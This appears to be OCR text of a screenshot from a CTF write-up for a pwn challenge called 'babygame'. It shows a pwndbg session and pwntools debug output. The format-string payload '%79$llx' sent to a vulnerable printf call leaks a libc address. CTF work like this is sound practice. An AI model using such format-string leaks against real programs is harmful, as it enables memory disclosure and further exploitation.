 Ubuntu 20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu 20.04
Activities Terminal Apr 1 00:23
Terminal
File Edit View Search Terminal Help
*RDX 0x0
*RDI 0x7f42e6ffb7e0 (_IO_stdfile_1_lock) ◂— 0x0
*RSI 0x7ffd4da2b8f0 ◂— 0x3365366532346637 ('7f42e6e3')
*R8 0xd
*R9 0xd
*R10 0x7ffd4da2b77c ◂— 0xd00007f42
*R11 0x246
R12 0x562ac2eea180 ◂— endbr64
R13 0x7ffd4da2e2c0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7ffd4da2e0a0 —▸ 0x7ffd4da2e1d0 ◂— 0x0
RSP 0x7ffd4da2df90 ◂— '%79$llx\n'
*RIP 0x562ac2eea44e ◂— nop
[ DISASM ]
0x562ac2eea43a lea rax, [rbp - 0x110]
0x562ac2eea441 mov rdi, rax
0x562ac2eea444 mov eax, 0
0x562ac2eea449 call printf@plt <printf@plt>
► 0x562ac2eea44e nop
0x562ac2eea44f mov rax, qword ptr [rbp - 8]
0x562ac2eea453 xor rax, qword ptr fs:[0x28]
0x562ac2eea45c je 0x562ac2eea463 <0x562ac2eea463>
↓
0x562ac2eea463 leave
0x562ac2eea464 ret
0x562ac2eea465 endbr64
[ STACK ]
00:0000│ rsp 0x7ffd4da2df90 ◂— '%79$llx\n'
01:0008│ 0x7ffd4da2df98 ◂— 0x0
02:0010│ 0x7ffd4da2dfa0 —▸ 0x7ffd4da2e0a0 —▸ 0x7ffd4da2e1d0 ◂— 0x0
03:0018│ 0x7ffd4da2dfa8 —▸ 0x7f42e6e6ed6f (printf+175) ◂— mov rcx, qword ptr [rsp + 0x18]
04:0020│ 0x7ffd4da2dfb0 ◂— 0x3000000010
05:0028│ 0x7ffd4da2dfb8 —▸ 0x7ffd4da2e090 ◂— 0x64c2eea180
06:0030│ 0x7ffd4da2dfc0 —▸ 0x7ffd4da2dfd0 ◂— 0x3000000010
07:0038│ 0x7ffd4da2dfc8 ◂— 0x3991db8e24aedb00
[ BACKTRACE ]
► f 0 0x562ac2eea44e
f 1 0x562ac2eea543
f 2 0x7f42e6e310b3 __libc_start_main+243
pwndbg>
root@ubuntu: /home/colin/Desktop/babygame/pwn/pwn
b'2\n'
[*] running in new terminal: ['/usr/bin/gdb', '-q', './babygame', '6493']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './babygame', '6493'],
os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/t
mp/tmpkoskol2z']
[+] Waiting for debugger: Done
[DEBUG] Received 0x12 bytes:
b'Good luck to you.\n'
[DEBUG] Sent 0x8 bytes:
b'%79$llx\n'
[*] Switching to interactive mode
[DEBUG] Received 0xd bytes:
b'7f42e6e310b3\n'
7f42e6e310b3
$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
CSDN @L3H_CoLin